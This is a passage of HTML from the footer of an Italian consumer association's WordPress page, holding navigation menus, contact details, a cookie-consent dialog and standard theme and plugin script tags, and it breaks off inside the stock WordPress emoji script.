				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"e5f76f8aed","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"6aa72b021a","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11001,"title":"%27Etichetta%20furbetta%27%3A%20l%27indagine%20MDC%20e%20Legambiente%20sulle%20etichette%20energetiche%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2014\/06\/marketwatch1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 